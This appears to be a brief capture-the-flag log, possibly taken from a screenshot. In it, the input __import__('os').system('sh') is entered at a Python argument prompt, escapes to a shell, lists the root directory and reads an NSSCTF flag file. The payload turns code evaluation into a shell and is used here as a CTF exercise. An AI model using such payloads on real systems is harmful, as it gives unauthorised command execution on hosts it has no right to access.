 E:\study\nc\netcat-win32-1.12
input your argument!
>>> __import__('os').system('sh')
f
sh: 2: f: not found
ls
bin
boot
dev
docker-entrypoint.sh
etc
flag1sherexixixi
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag1sherexixixi
NSSCTF{830e9460-7af1-4bba-8f12-a226316d4c81}